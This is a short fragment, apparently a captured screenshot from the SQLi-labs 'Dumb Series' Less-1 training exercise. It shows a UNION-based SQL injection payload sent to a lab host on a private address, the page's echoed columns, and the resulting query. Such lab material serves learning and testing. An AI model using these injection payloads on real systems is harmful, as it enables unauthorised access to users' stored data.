 192.168.210.137/sqli/Less-1/?id=-1' union select 1,2,3--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SELECT * FROM users WHERE id='-1' union select 1,2,3-- ' LIMIT 0,1
SQLI DUMB SERIES-1